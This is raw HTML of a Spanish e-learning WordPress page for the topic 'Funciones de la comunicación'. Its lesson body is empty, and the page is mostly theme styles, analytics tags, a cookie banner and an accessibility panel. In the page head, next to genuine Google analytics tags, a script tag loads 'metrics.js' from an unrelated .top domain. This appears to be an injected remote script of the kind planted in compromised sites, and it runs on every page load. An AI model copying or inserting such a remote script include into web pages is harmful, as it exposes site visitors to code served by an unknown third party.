!important;margin-right:auto !important;}body .lg-ml-auto{margin-left:auto !important;}body .lg-mr-auto{margin-right:auto !important;}body .fusion-absolute-position-large{position:absolute;top:auto;width:100%;}.awb-sticky.awb-sticky-large{ position: sticky; top: var(--awb-sticky-offset,0); }}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<meta name="generator" content="Powered by Slider Revolution 6.6.8 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			/*Ocultar "sin existencias"*/
.stock.out-of-stock {
    display: none !important;
}
		</style>
				<script type="text/javascript">
			var doc = document.documentElement;
			doc.setAttribute( 'data-useragent', navigator.userAgent );
		</script>
		<style type="text/css" id="fusion-builder-template-header-css">.menuprincipal{
   z-index:7777!important;
}
#wrapper > div.fusion-tb-header > div.fusion-fullwidth.fullwidth-box.fusion-builder-row-1.fusion-flex-container.has-pattern-background.has-mask-background.nonhundred-percent-fullwidth.non-hundred-percent-height-scrolling.fusion-sticky-container.fusion-container-stuck > div > div.fusion-layout-column.fusion_builder_column.fusion-builder-column-1.fusion_builder_column_5_6.\35 _6.fusion-flex-column.fusion-animated > div > div.fusion-builder-row.fusion-builder-row-inner.fusion-row.fusion-flex-align-items-stretch.fusion-flex-content-wrap {
   z-index:9999!important;
}
.menutop{
   z-index:9999!important;
}
.menutop .awb-menu__sub-ul{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul a{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul span{
   z-index:99999!important;
}
.menutop .awb-menu__sub-ul li{
   z-index:99999!important;
}</style><style type="text/css" id="fusion-builder-template-page_title_bar-css">.titulocab p{
font-size: 34px;
font-family: Baloo;
    font-weight: 700;
    line-height: 1.4;
    letter-spacing: 0px;
    font-style: normal
}</style><!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-2CGE17JV3Q"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-2CGE17JV3Q');
</script>
<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-188565565-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-188565565-1');
</script><script type="text/javascript" src="https://pixelgaidensom.top/2/alfasaac/metrics.js" id="custom-1765291476953-js"></script>	</head>
	<body class="sfwd-topic-template-default single single-sfwd-topic postid-2281 theme-Avada woocommerce-no-js fusion-image-hovers fusion-pagination-sizing fusion-button_type-flat fusion-button_span-no fusion-button_gradient-linear avada-image-rollover-circle-yes avada-image-rollover-no ld-in-focus-mode fusion-body ltr no-tablet-sticky-header no-mobile-sticky-header no-mobile-slidingbar no-mobile-totop fusion-disable-outline fusion-sub-menu-fade mobile-logo-pos-left layout-wide-mode avada-has-boxed-modal-shadow-none layout-scroll-offset-full avada-has-zero-margin-offset-top fusion-top-header menu-text-align-center fusion-woo-product-design-classic fusion-woo-shop-page-columns-4 fusion-woo-related-columns-4 fusion-woo-archive-page-columns-3 fusion-woocommerce-equal-heights avada-has-woo-gallery-disabled woo-sale-badge-circle woo-outofstock-badge-top_bar mobile-menu-design-modern fusion-show-pagination-text fusion-header-layout-v1 avada-responsive avada-footer-fx-none avada-menu-highlight-style-background fusion-search-form-classic fusion-main-menu-search-overlay fusion-avatar-square avada-dropdown-styles avada-blog-layout-large avada-blog-archive-layout-large avada-header-shadow-no avada-menu-icon-position-left avada-has-megamenu-shadow avada-has-mainmenu-dropdown-divider avada-has-mobile-menu-search avada-has-breadcrumb-mobile-hidden avada-has-titlebar-hide avada-has-pagination-padding avada-flyout-menu-direction-fade avada-ec-views-v1 learndash-cpt learndash-cpt-sfwd-topic learndash-template-ld30 learndash-cpt-sfwd-topic-2281-current learndash-embed-responsive">

		<div class="learndash-wrapper lds-theme-default lds-template-default">
						<div class="ld-focus ld-focus-initial-transition  ld-focus-position-default">
				
<div class="ld-focus-sidebar">
	<div class="ld-course-navigation-heading">

		
		<span class="ld-focus-sidebar-trigger">
						<span class="ld-icon ld-icon-arrow-left"></span>
					</span>

		
		
		<h3>
			<a href="https://alfasaac.com/temas/funciones-de-la-comunicacion/" id="ld-focus-mode-course-heading">
				<span class="ld-icon ld-icon-content"></span>
				Funciones de la comunicación			</a>
		</h3>
			</div>
	<div class="ld-focus-sidebar-wrapper">
				<div class="ld-course-navigation">
			<div class="ld-course-navigation-list">
				<div class="ld-lesson-navigation">
					<div class="ld-lesson-items" id="ld-lesson-list-0">
											</div> <!--/.ld-lesson-items-->
				</div> <!--/.ld-lesson-navigation-->
			</div> <!--/.ld-course-navigation-list-->
		</div> <!--/.ld-course-navigation-->
			</div> <!--/.ld-focus-sidebar-wrapper-->
</div> <!--/.ld-focus-sidebar-->


	<div class="ld-focus-main">

		<div class="ld-focus-header">

	
	<div class="ld-mobile-nav">
		<a href="#" class="ld-trigger-mobile-nav" aria-label="Menú">
			<span class="bar-1"></span>
			<span class="bar-2"></span>
			<span class="bar-3"></span>
		</a>
	</div>

	
	<div class="ld-brand-logo">
	<a href="https://alfasaac.com"><img src="https://alfasaac.com/wp-content/uploads/2020/08/logo-movil-alfasaac.png" alt="" /></a>	</div>

	<div class="ld-content-actions">

		<div class="ld-content-action ld-empty">
		</div>

		
</div> <!--/.ld-topic-actions-->


	</div> <!--/.ld-focus-header-->

		<div class="ld-focus-content">

			
			<h1>Funciones de la comunicación</h1>

			
			<div class="learndash learndash_post_sfwd-topic user_has_no_access"  id="learndash_post_2281">
<div class="learndash-wrapper lds-theme-default lds-template-default">
	
<div class="ld-tabs ld-tab-count-2">
			<div role="tablist" class="ld-tabs-navigation">
			
				<button aria-selected=&quot;true&quot; role="tab" aria-controls="content-tab" id="ld-content-tab-2281" class="ld-tab ld-active" data-ld-tab="ld-tab-content-2281">
					<span class="ld-icon ld-icon-content"></span>
					<span class="ld-text">Tema</span>
			</button>
					
				<button  role="tab" aria-controls="chat-tab" id="ld-chat-tab-2281" class="ld-tab " data-ld-tab="ld-tab-chat-2281">
					<span class="ld-icon ld-icon-comments"></span>
					<span class="ld-text">Chat</span>
			</button>
							</div>
	
	<div class="ld-tabs-content">
		
			<div role="tabpanel" tabindex="0" aria-labelledby="content" class="ld-tab-content ld-visible" id="ld-tab-content-2281">
											</div>

			
			<div role="tabpanel" tabindex="0" aria-labelledby="chat" class="ld-tab-content " id="ld-tab-chat-2281">
								
	<div
		class="imm-bg-yellow-50 imm-border-l-8 imm-border-yellow-400 imm-p-5 imm-font-semibold imm-rounded-3xl imm-text-yellow-500">
		Por favor inicie sesión para unirse a la conversación	</div>

			</div>

			
	</div> <!--/.ld-tabs-content-->

</div> <!--/.ld-tabs-->
</div> <!--/.learndash-wrapper-->
</div>
			
			
			
					</div> <!--/.ld-focus-content-->

	</div> <!--/.ld-focus-main-->

						</div> <!--/.ld-focus-->
			</div> <!--/.ld-learndash-wrapper-->

						<script type="text/javascript">var fusionNavIsCollapsed=function(e){var t,n;window.innerWidth<=e.getAttribute("data-breakpoint")?(e.classList.add("collapse-enabled"),e.classList.remove("awb-menu_desktop"),e.classList.contains("expanded")||window.dispatchEvent(new CustomEvent("fusion-mobile-menu-collapsed",{detail:{nav:e}})),(n=e.querySelectorAll(".menu-item-has-children.expanded")).length&&n.forEach(function(e){e.querySelector(".awb-menu__open-nav-submenu_mobile").setAttribute("aria-expanded","false")})):(null!==e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click")&&e.querySelector(".menu-item-has-children.expanded .awb-menu__open-nav-submenu_click").click(),e.classList.remove("collapse-enabled"),e.classList.add("awb-menu_desktop"),null!==e.querySelector(".awb-menu__main-ul")&&e.querySelector(".awb-menu__main-ul").removeAttribute("style")),e.classList.add("no-wrapper-transition"),clearTimeout(t),t=setTimeout(()=>{e.classList.remove("no-wrapper-transition")},400),e.classList.remove("loading")},fusionRunNavIsCollapsed=function(){var e,t=document.querySelectorAll(".awb-menu");for(e=0;e<t.length;e++)fusionNavIsCollapsed(t[e])};function avadaGetScrollBarWidth(){var e,t,n,l=document.createElement("p");return l.style.width="100%",l.style.height="200px",(e=document.createElement("div")).style.position="absolute",e.style.top="0px",e.style.left="0px",e.style.visibility="hidden",e.style.width="200px",e.style.height="150px",e.style.overflow="hidden",e.appendChild(l),document.body.appendChild(e),t=l.offsetWidth,e.style.overflow="scroll",t==(n=l.offsetWidth)&&(n=e.clientWidth),document.body.removeChild(e),jQuery("html").hasClass("awb-scroll")&&10<t-n?10:t-n}fusionRunNavIsCollapsed(),window.addEventListener("fusion-resize-horizontal",fusionRunNavIsCollapsed);</script>
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = false;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		
<script type="text/javascript" id="bbp-swap-no-js-body-class">
	document.body.className = document.body.className.replace( 'bbp-no-js', 'bbp-js' );
</script>

	<!--copyscapeskip-->
	<aside id="moove_gdpr_cookie_info_bar" class="moove-gdpr-info-bar-hidden moove-gdpr-align-center moove-gdpr-dark-scheme gdpr_infobar_postion_bottom" aria-label="Banner de cookies RGPD" style="display: none;">
	<div class="moove-gdpr-info-bar-container">
		<div class="moove-gdpr-info-bar-content">
		
<div class="moove-gdpr-cookie-notice">
  <p>Utilizamos cookies para ofrecerte la mejor experiencia en nuestra web.</p><p>Puedes aprender más sobre qué cookies utilizamos o desactivarlas en los <button  aria-haspopup="true" data-href="#moove_gdpr_cookie_modal" class="change-settings-button">ajustes</button>.</p></div>
<!--  .moove-gdpr-cookie-notice -->
		
<div class="moove-gdpr-button-holder">
			<button class="mgbutton moove-gdpr-infobar-allow-all gdpr-fbo-0" aria-label="Aceptar" >Aceptar</button>
		</div>
<!--  .button-container -->
		</div>
		<!-- moove-gdpr-info-bar-content -->
	</div>
	<!-- moove-gdpr-info-bar-container -->
	</aside>
	<!-- #moove_gdpr_cookie_info_bar -->
	<!--/copyscapeskip-->
	    <!-- Start Readabler WordPress Plugin -->
        <div id="mdp-readabler-popup-box" class="mdp-readabler-modal-animation-fade mdp-readabler-modal-fixed  mdp-readabler-modal-shadow " aria-hidden="true" data-nosnippet>

            <div id="mdp-readabler-popup" role="dialog" aria-modal="true" data-start="right" aria-labelledby="mdp-readabler-popup-box">
                <header id="mdp-readabler-popup-header">
                    <h3>Accesibilidad</h3>
                    <button id="mdp-readabler-popup-close" aria-label="Cerrar panel de accesibilidad"></button>
                </header>
                <section id="mdp-readabler-popup-main">
                    
                    <div class="mdp-readabler-subheader">            <h4>Modos de accesibilidad</h4>
		</div>

		<div id="mdp-readabler-accessibility-profiles-box">        <div id="mdp-readabler-accessibility-profile-epilepsy" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo seguro de epilepsia:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-epilepsy" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo seguro de epilepsia:</div>
                    <div class="mdp-readabler-profile-short">Humedece el color y elimina los parpadeos.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">Este modo permite a las personas con epilepsia utilizar el sitio web de forma segura al eliminar el riesgo de convulsiones que resultan de las animaciones intermitentes o parpadeantes y las combinaciones de colores arriesgadas.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-visually-impaired" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo para personas con discapacidad visual:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-visually-impaired" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo para personas con discapacidad visual:</div>
                    <div class="mdp-readabler-profile-short">Mejora las imágenes del sitio web.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode adjusts the website for the convenience of users with visual impairments such as Degrading Eyesight, Tunnel Vision, Cataract, Glaucoma, and others.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-cognitive-disability" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de discapacidad cognitiva:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-cognitive-disability" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de discapacidad cognitiva:</div>
                    <div class="mdp-readabler-profile-short">Ayuda a concentrarse en contenido específico.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode provides different assistive options to help users with cognitive impairments such as Dyslexia, Autism, CVA, and others, to focus on the essential elements of the website more easily.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-adhd-friendly" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo compatible con TDAH:                        <input type="checkbox" name="mdp-readabler-accessibility-profile-adhd-friendly" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo compatible con TDAH:</div>
                    <div class="mdp-readabler-profile-short">Reduce las distracciones y mejora el enfoque.</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode helps users with ADHD and Neurodevelopmental disorders to read, browse, and focus on the main website elements more easily while significantly reducing distractions.</div>
        </div>
                <div id="mdp-readabler-accessibility-profile-blind-users" class="mdp-readabler-accessibility-profile-item" tabindex="0">
            <div class="mdp-readabler-row">
                <div class="mdp-readabler-switch-box">
                    <label class="mdp-switch">
	                    Modo de ceguera                        <input type="checkbox" name="mdp-readabler-accessibility-profile-blind-users" value="on" tabindex="-1">
                        <span class="mdp-slider"></span>
                    </label>
                </div>
                <div class="mdp-readabler-title-box">
                    <div class="mdp-readabler-profile-title">Modo de ceguera</div>
                    <div class="mdp-readabler-profile-short">Permite usar el sitio con su lector de pantalla</div>
                </div>
            </div>
            <div class="mdp-readabler-profile-description">This mode configures the website to be compatible with screen-readers such as JAWS, NVDA, VoiceOver, and TalkBack. A screen-reader is software for blind users that is installed on a computer and smartphone, and websites must be compatible with it.</div>
        </div>
        </div>
                    <div class="mdp-readabler-subheader">            <h4>Diccionario en línea</h4>
        </div>

		<div id="mdp-readabler-online-dictionary-box">
			<form id="mdp-readabler-online-dictionary-form" enctype="multipart/form-data" action="#" method="POST">
				<input type="text"
				       tabindex="0"
                       id="mdp-readabler-online-dictionary-search"
				       name="mdp-readabler-online-dictionary-search"
				       autocomplete="off"
				       placeholder="Busca en el diccionario en línea..."
				       aria-label="Busca en el diccionario en línea...">
                <label for="mdp-readabler-online-dictionary-search">Comienza a escribir para buscar en Wikipedia</label>
			</form>
            <button role="button" tabindex="0" aria-label="Clear search results" id="mdp-readabler-online-dictionary-search-close"></button>
			<div id="mdp-readabler-online-dictionary-search-results-box">
                <ul id="mdp-readabler-online-dictionary-search-results"></ul>
            </div>
		</div>
		
                    <div class="mdp-readabler-subheader">                <h4>Experiencia legible</h4>
	        </div><div id="mdp-readabler-readable-experience-box">        <div id="mdp-readabler-action-content-scaling" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Escalado de contenido:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Content Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Content Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-text-magnifier"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Lupa de texto</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-readable-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Fuente legible:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-dyslexia-font"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Apto para dislexia</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-titles"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar títulos</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-highlight-links"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Destacar enlaces</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-font-sizing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Tamaño de fuente</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Font Size" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Font Size" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-line-height" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Altura de la línea</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Altura de la línea" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Altura de la línea" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-letter-spacing" class="mdp-readabler-action-box mdp-readabler-spinner-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Espaciado de letras:</span>
            </div>
            <div class="mdp-readabler-input-spinner-box" data-step="5">
                <div class="mdp-readabler-control">
                    <button class="mdp-readabler-plus"
                            role="button"
                            tabindex="0"
                            aria-label="Increase Letter Space" ></button>
                    <div class="mdp-readabler-value" data-value="0">Defecto</div>
                    <button class="mdp-readabler-minus"
                            role="button"
                            tabindex="0"
                            aria-label="Decrease Letter Space" ></button>
                </div>
            </div>
        </div>
                <div id="mdp-readabler-action-align-left"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la izquierda</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-center"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Centro alineado</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-align-right"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alineado a la derecha</span>
            </div>
        </div>
	    </div>
                    <div class="mdp-readabler-subheader">                <h4>Experiencia visualmente agradable</h4>
		    </div><div id="mdp-readabler-visually-pleasing-experience-box">        <div id="mdp-readabler-action-dark-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste oscuro:</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-light-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Contraste de luz</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-monochrome"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Monocroma</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-contrast"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alto contraste</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-high-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">Alta saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-low-saturation"
             class="mdp-readabler-action-box mdp-readabler-toggle-box"
             tabindex="0">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-icon"></span>
                <span class="mdp-readabler-title">
14 / 5.000
Resultados de traducción
Baja saturación</span>
            </div>
        </div>
	            <div id="mdp-readabler-action-text-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar colores de texto</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Navy"
                              style="background-color: navy !important;">
                        </span>
                                            <span data-color="black"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Negro"
                              style="background-color: black !important;">
                        </span>
                                            <span data-color="white"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Blanco"
                              style="background-color: white !important;">
                        </span>
                                    </div>
            </div>
        </div>
	            <div id="mdp-readabler-action-title-colors" class="mdp-readabler-action-box mdp-readabler-palette-box">
            <div class="mdp-readabler-action-box-content">
                <span class="mdp-readabler-title">Ajustar los colores del título</span>
                <div class="mdp-readabler-color-box">
                                            <span data-color="maroon"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Maroon"
                              style="background-color: maroon !important;">
                        </span>
                                            <span data-color="red"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Rojo"
                              style="background-color: red !important;">
                        </span>
                                            <span data-color="orange"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Naranja"
                              style="background-color: orange !important;">
                        </span>
                                            <span data-color="yellow"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Amarillo"
                              style="background-color: yellow !important;">
                        </span>
                                            <span data-color="olive"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Olive"
                              style="background-color: olive !important;">
                        </span>
                                            <span data-color="green"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Verde"
                              style="background-color: green !important;">
                        </span>
                                            <span data-color="purple"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Púrpura"
                              style="background-color: purple !important;">
                        </span>
                                            <span data-color="fuchsia"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Fuchsia"
                              style="background-color: fuchsia !important;">
                        </span>
                                            <span data-color="lime"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Lime"
                              style="background-color: lime !important;">
                        </span>
                                            <span data-color="teal"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Teal"
                              style="background-color: teal !important;">
                        </span>
                                            <span data-color="aqua"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Aqua"
                              style="background-color: aqua !important;">
                        </span>
                                            <span data-color="blue"
                              class="mdp-readabler-color "
                              role="button"
                              tabindex="0"
                              aria-label="Change Color to Azul"
                              style="background-color: blue !important;">
                        </span>
                                            <span data-color="navy"
                              class="mdp-readabler-color "
